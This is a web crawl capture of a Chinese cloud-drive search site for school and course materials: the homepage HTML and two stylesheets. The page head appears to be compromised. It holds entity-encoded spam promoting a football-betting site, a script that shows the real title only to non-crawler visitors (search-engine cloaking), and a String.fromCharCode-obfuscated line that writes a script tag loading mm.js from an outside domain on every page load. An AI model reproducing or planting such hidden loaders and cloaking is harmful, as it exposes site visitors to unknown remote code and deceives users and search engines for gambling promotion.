

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wangkepan.com/content/?3129.html
body_size: 3759
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<title>&#27861;&#30002;&#20080;&#29699;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#27861;&#30002;&#20080;&#29699;&#44;&#27861;&#30002;&#20080;&#29699;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#27861;&#30002;&#20080;&#29699;&#23448;&#32593;&#44;&#27861;&#30002;&#20080;&#29699;&#23448;&#32593;&#44;&#27861;&#30002;&#20080;&#29699;&#23448;&#32593;&#23448;&#26041;&#29256;&#44;&#27861;&#30002;&#20080;&#29699;&#23448;&#32593;&#26368;&#26032;&#29256;&#44;&#27861;&#30002;&#20080;&#29699;&#26368;&#26032;&#32593;&#31449;&#20837;&#21475;&#44;&#27861;&#30002;&#20080;&#29699;&#23448;&#32593;&#26368;&#26032;&#44;&#27861;&#30002;&#20080;&#29699;&#23448;&#32593;&#26368;&#26032;&#29256;&#26412;&#19979;&#36733;&#44;&#27861;&#30002;&#20080;&#29699;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#44;&#27861;&#30002;&#20080;&#29699;&#23448;&#26041;&#29256;&#97;&#112;&#112;&#44;&#27861;&#30002;&#20080;&#29699;&#23448;&#26041;&#32593;&#31449;&#65;&#112;&#112;&#19979;&#36733;&#20837;&#21475;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#20116;&#22823;&#32852;&#36187;&#23448;&#26041;&#35748;&#35777;&#9917;&#65039;&#26469;&#29609;&#24517;&#36865;&#9917;&#65039;&#12304;&#28857;&#20987;&#36827;&#20837;&#23448;&#32593;&#12302;&#56;&#56;&#97;&#121;&#120;&#46;&#99;&#99;&#12303;&#12305;&#9917;&#65039;&#107;&#97;&#105;&#121;&#117;&#110;&#27861;&#30002;&#20080;&#29699;&#65;&#80;&#80;&#23448;&#26041;&#32593;&#31449;&#27861;&#30002;&#20080;&#29699;&#20840;&#20122;&#27954;&#31532;&#19968;&#65292;&#21547;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#31561;&#22312;&#20869;&#30340;&#20247;&#22810;&#39033;&#30446;&#12290;&#27861;&#30002;&#20080;&#29699;&#27599;&#22825;&#20026;&#24744;&#25552;&#20379;&#36817;&#21315;&#22330;&#31934;&#24425;&#20307;&#32946;&#36187;&#20107;&#65292;&#26356;&#26377;&#30495;&#20154;&#12289;&#26827;&#29260;&#12289;&#24425;&#31080;&#12289;&#30005;&#31454;&#12289;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="网课盘 - 网盘资源搜索神器"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,106,115,56,56,56,46,99,111,109,47,109,109,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
    <meta name="keywords" content="网盘搜索,网盘搜索引擎,百度云搜索,百度云资源,百度网盘,网盘百度,云盘搜索,网盘下载" />
    <meta name="description" content="夸克网盘中小学资料搜索下载神器，专业提供网盘资源搜索的网站，全网资源实时更新，包括教程、电影、剧集、图片、综艺、音乐、图书、软件、动漫、游戏提供学科资料,教辅资料,小学资料,抖音,短视频,课程,考研,PPT模板,电子书,会计,计算机等热门资源，实时检查无效资源，帮您更快捷的获取网盘资源下载信息，等各类资源应有尽有。" />
    <meta charset="utf-8" />
    <meta content="IE=edge" http-equiv="X-UA-Compatible" />
    <meta content="width=device-width,initial-scale=1" name="viewport" />
    <link href="/static/img/logo.png" rel="icon" />
    <link href="/favicon.ico" rel="shortcut icon" type="imagesearch/x-icon" />
    <link href="/static/css/main.css" rel="stylesheet" />
    <link href="/static/css/index.css" rel="stylesheet" />
    <script src="/static/js/jquery/1.12.4/jquery.min.js"></script>
    <script src="/static/js/pan.js"></script>
</head>

<body>
    <div id="app">
        <div class="index-page">
            <div class="logo-wrap"><img class="logo" src="https://www.xuebapan.com/static/img/logo.png" alt="网课盘" />
                <h1>网课盘</h1>
            </div>
            <div class="form-wrap">
                <div class="search-form"><input autocomplete="off" autofocus="autofocus" class="input" id="keyword"
                        placeholder="搜一搜，啥都有..." type="text" /><span class="search-button"></span></div>
            </div>
            <div class="hot-wrap" id="hot">
                <div class="inner">
                                            <a class="hot-item" href="/search/高中.html">高中</a>
                                            <a class="hot-item" href="/search/小学.html">小学</a>
                                            <a class="hot-item" href="/search/期中.html">期中</a>
                                            <a class="hot-item" href="/search/高二.html">高二</a>
                                            <a class="hot-item" href="/search/有道.html">有道</a>
                                            <a class="hot-item" href="/search/幼小衔接.html">幼小衔接</a>
                                            <a class="hot-item" href="/search/小升初.html">小升初</a>
                                            <a class="hot-item" href="/search/历史.html">历史</a>
                                            <a class="hot-item" href="/search/五年级.html">五年级</a>
                                            <a class="hot-item" href="/search/七年级.html">七年级</a>
                                            <a class="hot-item" href="/search/试卷.html">试卷</a>
                                            <a class="hot-item" href="/search/学而思.html">学而思</a>
                                            <a class="hot-item" href="/search/猿辅导.html">猿辅导</a>
                                            <a class="hot-item" href="/search/黄冈中学.html">黄冈中学</a>
                                            <a class="hot-item" href="/search/期末.html">期末</a>
                                            <a class="hot-item" href="/search/语文.html">语文</a>
                                            <a class="hot-item" href="/search/英语.html">英语</a>
                                            <a class="hot-item" href="/search/生物.html">生物</a>
                                            <a class="hot-item" href="/search/地理.html">地理</a>
                                            <a class="hot-item" href="/search/一年级.html">一年级</a>
                                            <a class="hot-item" href="/search/二年级.html">二年级</a>
                                            <a class="hot-item" href="/search/高一.html">高一</a>
                                            <a class="hot-item" href="/search/高三.html">高三</a>
                                            <a class="hot-item" href="/search/高考.html">高考</a>
                                            <a class="hot-item" href="/search/视频.html">视频</a>
                                            <a class="hot-item" href="/search/新东方.html">新东方</a>
                                            <a class="hot-item" href="/search/高途.html">高途</a>
                                            <a class="hot-item" href="/search/腾讯企鹅辅导.html">腾讯企鹅辅导</a>
                                            <a class="hot-item" href="/search/一起学.html">一起学</a>
                                            <a class="hot-item" href="/search/简单学习网.html">简单学习网</a>
                                            <a class="hot-item" href="/search/巨人网校.html">巨人网校</a>
                                            <a class="hot-item" href="/search/卓越教育网校.html">卓越教育网校</a>
                                            <a class="hot-item" href="/search/北京四中.html">北京四中</a>
                                            <a class="hot-item" href="/search/衡水中学.html">衡水中学</a>
                                            <a class="hot-item" href="/search/作文.html">作文</a>
                                            <a class="hot-item" href="/search/初中.html">初中</a>
                                            <a class="hot-item" href="/search/大学.html">大学</a>
                                            <a class="hot-item" href="/search/幼儿.html">幼儿</a>
                                            <a class="hot-item" href="/search/数学.html">数学</a>
                                            <a class="hot-item" href="/search/物理.html">物理</a>
                                            <a class="hot-item" href="/search/化学.html">化学</a>
                                            <a class="hot-item" href="/search/政治.html">政治</a>
                                            <a class="hot-item" href="/search/三年级.html">三年级</a>
                                            <a class="hot-item" href="/search/四年级.html">四年级</a>
                                            <a class="hot-item" href="/search/六年级.html">六年级</a>
                                            <a class="hot-item" href="/search/八年级.html">八年级</a>
                                            <a class="hot-item" href="/search/九年级.html">九年级</a>
                                            <a class="hot-item" href="/search/中考.html">中考</a>
                                            <a class="hot-item" href="/search/课件.html">课件</a>
                                            <a class="hot-item" href="/search/教案.html">教案</a>
                                            <a class="hot-item" href="/search/跟谁学.html">跟谁学</a>
                                            <a class="hot-item" href="/search/作业帮.html">作业帮</a>
                                            <a class="hot-item" href="/search/掌门1对1.html">掌门1对1</a>
                                            <a class="hot-item" href="/search/洋葱学院.html">洋葱学院</a>
                                            <a class="hot-item" href="/search/火花思维.html">火花思维</a>
                                            <a class="hot-item" href="/search/叽里呱啦.html">叽里呱啦</a>
                                            <a class="hot-item" href="/search/VIPKID.html">VIPKID</a>
                                            <a class="hot-item" href="/search/阿凡题.html">阿凡题</a>
                                            <a class="hot-item" href="/search/沪江网校.html">沪江网校</a>
                                    </div>
            </div>
        </div>
        <footer class="footer">
            <div class="copyright-wrap">
                <p>
                    声明：本站内容由网络爬虫自动抓取。本站不储存、复制、传播任何文件，不做任何盈利，仅作个人公益学习，请勿非法&amp;amp;商业传播，如有侵权，请右上角留言反馈告知删除。                </p>
                <p><span class="em">友链：</span><a class="friend-link" href="https://bing.com" target="_blank">必应</a><a
                        class="friend-link" href="https://cn.bing.com" target="_blank">必应中国</a><a class="friend-link"
                        href="https://www.baidu.com" target="_blank">百度</a>
            </div>
            <script>$(function () { $(".search-button").click(function (e) { Pan.search($("#keyword").val()); }); $("#keyword").keypress(function (e) { if (event.keyCode == "13") { Pan.search($("#keyword").val()); } }); Pan.collect(); });</script>
        </footer>
    </div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://wangkepan.com/static/css/main.css
body_size: 2850
content:
.pay-dialog {
	width: 600px;
	border-radius: 4px;
	top: 40%
}

.pay-dialog h3 {
	font-size: 17px;
	text-align: center;
	padding-top: 20px;
	padding-bottom: 20px
}

.pay-dialog .intro {
	font-size: 12px;
	color: #666;
	text-align: justify;
	margin-bottom: 10px
}

.pay-dialog .content {
	padding: 0 30px 20px
}

.pay-dialog .tab-wrap {
	display: flex;
	margin: 10px auto 15px;
	justify-content: space-between
}

.pay-dialog .tab-wrap .tab-item {
	width: 49%;
	padding: 6px;
	font-size: 14px;
	text-align: center;
	border: 1px solid #ddd;
	transition: all .2s ease;
	border-radius: 2px;
	cursor: pointer
}

.pay-dialog .tab-wrap .tab-item.active, .pay-dialog .tab-wrap .tab-item:hover
	{
	color: #06a7ff;
	border: 1px solid #06a7ff
}

.pay-dialog .package-wrap {
	display: flex;
	justify-content: space-between
}

.pay-dialog .package-wrap .package-item {
	width: 31%;
	padding: 20px 10px;
	border-radius: 4px;
	border: 2px solid #ddd;
	text-decoration: none;
	text-align: center;
	color: #666;
	font-size: 13px;
	transition: all .2s ease
}

.pay-dialog .package-wrap .package-item.active,
	.pay-dialog .package-wrap .package-item:hover {
	cursor: pointer;
	border-color: #06a7ff;
	color: #06a7ff
}

.pay-dialog .package-wrap .package-item .price {
	margin-top: 15px;
	font-size: 22px;
	font-weight: 700
}

.pay-dialog .package-wrap .package-item .tip {
	margin-top: 10px;
	padding-top: 10px;
	border-top: 1px dashed #eee
}

.pay-dialog .label {
	font-size: 14px;
	font-weight: 700;
	line-height: 1;
	margin-top: 10px;
	margin-bottom: 10px
}

.pay-dialog .pay-wrap {
	margin-top: 15px
}

.pay-dialog .pay-wrap .paytype-wrap {
	display: flex
}

.pay-dialog .pay-wrap .paytype {
	display: inline-block;
	font-size: 13px;
	padding: 8px 20px;
	border-radius: 2px;
	margin-right: 10px;
	border: 2px solid #ddd;
	display: flex;
	align-items: center;
	transition: all .2s ease
}

.pay-dialog .pay-wrap .paytype .alipay {
	color: #1296db
}

.pay-dialog .pay-wrap .paytype .wxpay {
	color: #45bb35
}

.pay-dialog .pay-wrap .paytype i {
	font-size: 16px;
	margin-right: 5px
}

.pay-dialog .pay-wrap .paytype.active, .pay-dialog .pay-wrap .paytype:hover
	{
	cursor: pointer;
	border-color: #06a7ff
}

.pay-dialog .tip-wrap {
	text-align: center;
	font-size: 14px;
	margin-top: 10px;
	margin-bottom: 10px
}

.pay-dialog .qrcode-wrap {
	text-align: center
}

.pay-dialog .qrcode-wrap .confirm {
	width: 240px
}

.pay-dialog .qrcode-wrap .qrcode {
	padding: 10px;
	border: 1px solid #eee;
	background-color: #f5f5f5;
	border-radius: 4px
}

.pay-dialog .qrcode-wrap .tip {
	margin-top: 5px;
	font-size: 13px;
	display: flex;
	align-items: center;
	color: #666;
	justify-content: center
}

.pay-dialog .qrcode-wrap .tip i {
	font-size: 20px
}

.pay-dialog .qrcode-wrap .tip.danger {
	cursor: pointer
}

.pay-dialog .qrcode-wrap .tip.danger:hover {
	font-weight: 700
}

.pay-dialog .qrcode-wrap .tip.danger i {
	font-size: 15px;
	margin-left: 4px
}

.pay-dialog .success-wrap {
	text-align: center
}

.pay-dialog .success-wrap i {
	font-size: 80px
}

.pay-dialog .success-wrap .tip {
	margin-top: 10px;
	font-size: 13px
}

.pay-dialog .success-wrap .tip .num {
	font-size: 20px;
	font-weight: 700
}

.pay-dialog .button-wrap {
	margin-top: 15px;
	display: flex;
	justify-content: center
}

.pay-dialog .button-wrap .van-button {
	height: 40px;
	width: 44%;
	margin-right: 20px
}

.pay-dialog .button-wrap .van-button:last-child {
	margin-right: 0
}

.pay-dialog .warn-tip {
	margin-top: 10px;
	padding: 5px;
	color: #805232;
	font-size: 12px;
	border-radius: 2px;
	background-color: #fffbe8;
	text-align: justify;
	border: 1px solid rgba(73, 33, 5, .2)
}

.van-dialog {
	overflow: visible
}

.close {
	position: absolute;
	height: 36px;
	width: 36px;
	bottom: -46px;
	left: 50%;
	margin-left: -18px;
	color: #fff;
	font-size: 24px;
	border-radius: 50%;
	line-height: 36px;
	text-align: center;
	background-color: rgba(0, 0, 0, .7)
}

.close:hover {
	cursor: pointer;
	background-color: #000
}

@media ( max-width :700px) {
	.pay-dialog {
		width: 94%;
		top: 45%
	}
	.pay-dialog h3 {
		padding: 0;
		font-size: 15px
	}
	.pay-dialog .content {
		padding: 15px
	}
	.pay-dialog .package-wrap {
		flex-direction: column
	}
	.pay-dialog .package-wrap .package-item {
		width: 100%;
		display: flex;
		align-items: center;
		padding: 10px;
		justify-content: space-between;
		margin-bottom: 10px;
		font-size: 12px
	}
	.pay-dialog .package-wrap .package-item:last-child {
		margin-bottom: 0
	}
	.pay-dialog .package-wrap .package-item p {
		width: 30%;
		flex-shrink: 0
	}
	.pay-dialog .package-wrap .package-item .price {
		font-size: 15px
	}
	.pay-dialog .package-wrap .package-item .price,
		.pay-dialog .package-wrap .package-item .tip {
		margin-top: 0;
		padding: 0
	}
	.pay-dialog .package-wrap .package-item .tip {
		border-top: none
	}
}

.van-dialog .content[data-v-16dc049b] {
	text-align: center;
	padding: 20px 20px 10px 20px
}

.van-dialog .qrcode[data-v-16dc049b] {
	width: 200px;
	height: 200px
}

.van-dialog .tip[data-v-16dc049b] {
	font-size: 13px;
	color: #666
}

.van-dialog .tip.logout[data-v-16dc049b] {
	margin-top: 15px
}

.van-dialog .tip a[data-v-16dc049b] {
	font-size: 13px;
	margin-top: 10px
}

.van-dialog.info-dialog .vipinfo[data-v-16dc049b] {
	margin: 15px 0;
	padding: 10px;
	border-radius: 4px;
	background-color: rgba(252, 138, 0, .2);
	display: flex;
	justify-content: space-between;
	align-items: center;
	font-size: 13px;
	text-align: left
}

.van-dialog.info-dialog .vipinfo .em[data-v-16dc049b] {
	margin-bottom: 5px
}

.van-dialog.info-dialog .vipinfo .van-button[data-v-16dc049b] {
	padding: 0 10px
}

.van-dialog .content[data-v-243f40c4] {
	text-align: center;
	padding: 20px 20px 10px 20px
}

.van-dialog .qrcode[data-v-243f40c4] {
	width: 200px;
	height: 200px
}

.van-dialog .tip[data-v-243f40c4] {
	font-size: 13px;
	color: #666
}

.van-dialog .tip.logout[data-v-243f40c4] {
	margin-top: 15px
}

.van-dialog .tip a[data-v-243f40c4] {
	font-size: 13px;
	margin-top: 10px
}

.van-dialog .intro ul[data-v-243f40c4] {
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: #f2f2f2;
	padding: 8px;
	border-radius: 4px;
	font-size: 12px;
	color: #666
}

.van-dialog.info-dialog .vipinfo[data-v-243f40c4] {
	margin: 15px 0;
	padding: 10px;
	border-radius: 4px;
	background-color: rgba(252, 138, 0, .2);
	display: flex;
	justify-content: space-between;
	align-items: center;
	font-size: 13px;
	text-align: left
}

.van-dialog.info-dialog .vipinfo .em[data-v-243f40c4] {
	margin-bottom: 5px
}

.van-dialog.info-dialog .vipinfo .van-button[data-v-243f40c4] {
	padding: 0 10px
}

.feedback-wrap {
	position: fixed;
	bottom: 30px;
	right: 30px;
	width: 44px;
	display: flex;
	flex-direction: column
}

.feedback-wrap .feedback-item {
	width: 44px;
	height: 44px;
	display: flex;
	margin-top: 15px;
	cursor: pointer;
	border-radius: 50%;
	align-items: center;
	justify-content: center;
	position: relative;
	background-color: #06a7ff;
	box-shadow: 3px 3px 14px 0 rgba(0, 0, 0, .2), -3px -3px 14px 0
		rgba(0, 0, 0, .2)
}

.feedback-wrap .feedback-item .img {
	width: 24px;
	height: 24px
}

.feedback-wrap .feedback-item:hover .hover-tip {
	visibility: visible;
	opacity: 1;
	bottom: 0
}

.feedback-wrap .feedback-item .hover-tip {
	width: 180px;
	padding: 10px;
	display: flex;
	visibility: hidden;
	opacity: 0;
	flex-direction: column;
	align-items: center;
	position: absolute;
	text-align: center;
	border-radius: 4px;
	right: 60px;
	bottom: -60px;
	border: 1px solid #eee;
	background-color: #fff;
	transition: all .2s ease .1s;
	box-shadow: 2px 2px 14px 0 rgba(0, 0, 0, .05), -2px -2px 14px 0
		rgba(0, 0, 0, .05)
}

.feedback-wrap .feedback-item .hover-tip:after {
	content: "";
	width: 0;
	height: 0;
	position: absolute;
	right: -12px;
	bottom: 10px;
	z-index: 1;
	border-top: 10px solid transparent;
	border-left: 12px solid #eee;
	border-bottom: 10px solid transparent
}

.feedback-wrap .feedback-item .hover-tip:before {
	content: "";
	width: 0;
	height: 0;
	position: absolute;
	right: -10px;
	bottom: 10px;
	z-index: 2;
	border-top: 10px solid transparent;
	border-left: 12px solid #fff;
	border-bottom: 10px solid transparent
}

.feedback-wrap .feedback-item .hover-tip .text {
	font-weight: 700;
	color: #333
}

.feedback-wrap .feedback-item .hover-tip img {
	width: 160px
}

@media ( max-width :700px) {
	.feedback-wrap {
		display: none
	}
}

.copyright-wrap {
	font-size: 12px;
	color: #666;
	padding: 15px 0;
	max-width: 800px;
	margin: auto;
	text-align: center
}

.copyright-wrap p {
	margin-bottom: 5px
}

.copyright-wrap p:last-child {
	margin-bottom: 0
}

.copyright-wrap .em {
	font-weight: 700
}

.copyright-wrap a {
	color: inherit
}

.copyright-wrap .friend-link {
	margin-right: 10px
}

@media ( max-width :700px) {
	.copyright-wrap {
		margin-left: 10px;
		padding: 10px
	}
}

* {
	margin: 0;
	padding: 0;
	box-sizing: border-box
}

html {
	font-family: SF Pro Text, SF Pro Icons, Helvetica Neue, Helvetica, Arial,
		sans-serif;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 14px;
	line-height: 1.5;
	word-spacing: 1px;
	letter-spacing: 1px
}

body, html {
	height: 100%
}

a {
	color: #2440b3;
	text-decoration: none;
	font-weight: 500
}

a:hover {
	text-decoration: underline
}

input[type=text] {
	-webkit-appearance: none
}

.inner-block {
	width: 1000px
}

.danger {
	color: #fa5555
}

.warning {
	color: #e6a23c
}

.success {
	color: #34b968
}

.theme {
	color: #06a7ff
}

.em {
	font-weight: 700
}

.cursor {
	cursor: pointer
}

@media ( max-width :700px) {
	.inner-block {
		width: 100%
	}
}

#app {
	height: 100%
}

.ad-footer {
	position: fixed;
	z-index: 1000;
	display: none;
	bottom: 0;
	font-size: 0;
	word-spacing: 0;
	border-top: 1px solid #eee
}

.ad-footer .close {
	position: absolute;
	background-color: #fff;
	font-size: 12px;
	color: #333;
	padding: 2px 4px;
	top: 0;
	right: 0
}

.ad-footer img {
	width: 100%
}

@media ( max-width :700px) {
	.ad-footer {
		display: flex
	}
}

.hide{display:none;}

a[href*=cnzz]{display:none;}

--- FILE ---
content_type: text/css
request_url: http://wangkepan.com/static/css/index.css
body_size: 6715
content:
#hot .inner {
	font-size: 0;
	margin-right: -10px;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center
}

#hot .hot-item {
	font-size: 13px;
	padding: 4px 10px;
	border-radius: 4px;
	margin-right: 15px;
	margin-bottom: 10px;
	text-decoration: none;
	transition: all .2s ease;
	color: rgb(51, 51, 51);
	background-color: #f5f5f5
}

#hot .hot-item:hover {
	color: #fff;
	background-color: #06a7ff
}

.hongbao-wrap {
	width: 375px;
	height: 434px;
	position: relative;
	margin: auto
}

.bg {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0
}

.div-1 {
	position: absolute;
	width: 100%;
	text-align: left;
	top: 275px;
	z-index: 1
}

.div-2 {
	display: inline-block;
	cursor: pointer;
	text-align: center;
	font-size: 17px;
	line-height: 121.5px;
	width: 114px;
	height: 121.5px;
	background-image:
		url(https://res.oodcd.cn/pan/hongbao/TB17FC2kOpE_u4jSZKbXXbCUVXa-228-243.png_230x230.png);
	background-size: 114px 121.5px;
	margin-left: 130.5px
}

.div-3 {
	position: absolute;
	text-align: center;
	color: #fff;
	font-size: 23px;
	width: 100%;
	height: 100%;
	line-height: 1.4;
	z-index: -1
}

.div-4 {
	left: 0;
	top: 0;
	position: absolute;
	width: 375px;
	height: 375px;
	line-height: 375px;
	background-image:
		url(https://res.oodcd.cn/pan/hongbao/TB1w8MrkwgP7K4jSZFqXXamhVXa-750-750.png_468x468.png);
	background-size: 375px 375px
}

.div-5 {
	left: 0;
	top: 0;
	position: absolute;
	width: 372.5px;
	height: 404px;
	line-height: 404px;
	background-image:
		url(https://res.oodcd.cn/pan/hongbao/TB1p85SkwgP7K4jSZFqXXamhVXa-745-808.png_468x468.png);
	background-size: 372.5px 404px
}

.div-6 {
	left: 140px;
	top: 5px;
	position: absolute;
	width: 159px;
	height: 119.5px;
	line-height: 119.5px;
	background-image:
		url(https://res.oodcd.cn/pan/hongbao/TB1PllCYUT1gK0jSZFrXXcNCXXa-318-239.png_320x320.png);
	background-size: 159px 119.5px
}

.div-7 {
	left: 320px;
	top: 280px;
	position: absolute;
	width: 54.5px;
	height: 54.5px;
	line-height: 54.5px;
	background-image:
		url(https://res.oodcd.cn/pan/hongbao/TB1NvRzWHr1gK0jSZFDXXb9yVXa-109-109.png_60x60.png);
	background-size: 54.5px 54.5px
}

.div-8 {
	left: 320px;
	top: 30px;
	position: absolute;
	width: 33px;
	height: 33px;
	line-height: 33px;
	background-image:
		url(https://res.oodcd.cn/pan/hongbao/TB1CstRnlBh1e4jSZFhXXcC9VXa-66-66.png_36x36.png);
	background-size: 33px 33px
}

.div-9 {
	left: 0;
	top: 160px;
	position: absolute;
	width: 44.5px;
	height: 44.5px;
	line-height: 44.5px;
	background-image:
		url(https://res.oodcd.cn/pan/hongbao/TB1gotyWQL0gK0jSZFAXXcA9pXa-89-89.png_48x48.png);
	background-size: 44.5px 44.5px
}

@
-webkit-keyframes mm_wf_scale-data-v-95f0dcae { 0%{
	transform: scale(1)
}

50%{
transform
:scale
(1
.1
)
}
to {
	transform: scale(1)
}

}
@
keyframes mm_wf_scale-data-v-95f0dcae { 0%{
	transform: scale(1)
}

50%{
transform
:scale
(1
.1
)
}
to {
	transform: scale(1)
}

}
.mm_wf_scale {
	-webkit-animation: mm_wf_scale-data-v-95f0dcae .5s ease infinite;
	animation: mm_wf_scale-data-v-95f0dcae .5s ease infinite
}

.mm_wf_scale_1 {
	-webkit-animation: mm_wf_scale-data-v-95f0dcae 1s ease infinite;
	animation: mm_wf_scale-data-v-95f0dcae 1s ease infinite
}

@
-webkit-keyframes mm_wf_d11_icon_updown-data-v-95f0dcae { 0%{
	transform: translateY(0)
}

50%{
transform
:translateY
(5%)
}
to {
	transform: translateY(0)
}

}
@
keyframes mm_wf_d11_icon_updown-data-v-95f0dcae { 0%{
	transform: translateY(0)
}

50%{
transform
:translateY
(5%)
}
to {
	transform: translateY(0)
}

}
.mm_wf_d11_icon_updown {
	-webkit-animation: mm_wf_d11_icon_updown-data-v-95f0dcae 1s ease
		infinite;
	animation: mm_wf_d11_icon_updown-data-v-95f0dcae 1s ease infinite
}

@
-webkit-keyframes mm_wf_d11_updown-data-v-95f0dcae { 0%{
	transform: translateY(0)
}

50%{
transform
:translateY(-10px)
}
to {
	transform: translateY(0)
}

}
@
keyframes mm_wf_d11_updown-data-v-95f0dcae { 0%{
	transform: translateY(0)
}

50%{
transform
:translateY(-10px)
}
to {
	transform: translateY(0)
}

}
.mm_wf_d11_updown {
	-webkit-animation: mm_wf_d11_updown-data-v-95f0dcae 3s ease infinite;
	animation: mm_wf_d11_updown-data-v-95f0dcae 3s ease infinite
}

@
-webkit-keyframes mm_wf_shake-data-v-95f0dcae { 0%,60%,80%,
	to {transform: rotate(0deg)
}

65%,85%{
transform
:rotate(5deg)
}
75%,95%{
transform
:rotate(-5deg)
}
}
@
keyframes mm_wf_shake-data-v-95f0dcae { 0%,60%,80%,
	to {transform: rotate(0deg)
}

65%,85%{
transform
:rotate(5deg)
}
75%,95%{
transform
:rotate(-5deg)
}
}
.mm_wf_d11_shake {
	-webkit-animation: mm_wf_shake-data-v-95f0dcae 1s ease infinite;
	animation: mm_wf_shake-data-v-95f0dcae 1s ease infinite
}

@
-webkit-keyframes mm_wf_bg_rotate-data-v-95f0dcae { 0%{
	transform: rotate(0)
}

to {
	transform: rotate(1turn)
}

}
@
keyframes mm_wf_bg_rotate-data-v-95f0dcae { 0%{
	transform: rotate(0)
}

to {
	transform: rotate(1turn)
}

}
.mm_wf_bg_rotate {
	-webkit-animation: mm_wf_bg_rotate-data-v-95f0dcae 10s linear infinite;
	animation: mm_wf_bg_rotate-data-v-95f0dcae 10s linear infinite
}

.mm_wf_bg_rotate2 {
	-webkit-animation: mm_wf_bg_rotate-data-v-95f0dcae 7s linear infinite;
	animation: mm_wf_bg_rotate-data-v-95f0dcae 7s linear infinite
}

@
-webkit-keyframes mm_wf_bg_opacity-data-v-95f0dcae { 0%{
	opacity: 0
}

20%{
opacity
:
1
}
30%{
opacity
:
1
}
to {
	opacity: 0
}

}
@
keyframes mm_wf_bg_opacity-data-v-95f0dcae { 0%{
	opacity: 0
}

20%{
opacity
:
1
}
30%{
opacity
:
1
}
to {
	opacity: 0
}

}
.mm_wf_bg_opacity2, .mm_wf_bg_opacity
	{
	-webkit-animation: mm_wf_bg_opacity-data-v-95f0dcae 2s linear infinite;
	animation: mm_wf_bg_opacity-data-v-95f0dcae 2s linear infinite
}

.mm_wf_bg_opacity2 {
	-webkit-animation-delay: 1s;
	animation-delay: 1s
}

@
-webkit-keyframes mm_wf_redbag_1-data-v-95f0dcae { 0%{
	opacity: 0;
	transform: translate(0)
}

20%{
opacity
:
1;transform
:translate
(10px
,
-10
px
)
}
to {
	opacity: .4;
	transform: translate(200px, -80px)
}

}
@
keyframes mm_wf_redbag_1-data-v-95f0dcae { 0%{
	opacity: 0;
	transform: translate(0)
}

20%{
opacity
:
1;transform
:translate
(10px
,
-10
px
)
}
to {
	opacity: .4;
	transform: translate(200px, -80px)
}

}
.mm_wf_redbag_1 {
	-webkit-animation: mm_wf_redbag_1-data-v-95f0dcae 1.2s ease-in infinite;
	animation: mm_wf_redbag_1-data-v-95f0dcae 1.2s ease-in infinite
}

@
-webkit-keyframes mm_wf_redbag_2-data-v-95f0dcae { 0%{
	opacity: 0;
	transform: translate(0)
}

20%{
opacity
:
1;transform
:translate
(-10px
,
-10
px
)
}
to {
	opacity: .4;
	transform: translate(-200px, -80px)
}

}
@
keyframes mm_wf_redbag_2-data-v-95f0dcae { 0%{
	opacity: 0;
	transform: translate(0)
}

20%{
opacity
:
1;transform
:translate
(-10px
,
-10
px
)
}
to {
	opacity: .4;
	transform: translate(-200px, -80px)
}

}
.mm_wf_redbag_2 {
	-webkit-animation: mm_wf_redbag_2-data-v-95f0dcae 1.2s ease-in infinite;
	animation: mm_wf_redbag_2-data-v-95f0dcae 1.2s ease-in infinite;
	-webkit-animation-delay: .4s;
	animation-delay: .4s
}

.index-page {
	padding-top: 80px
}

.logo-wrap {
	text-align: center;
	display: flex;
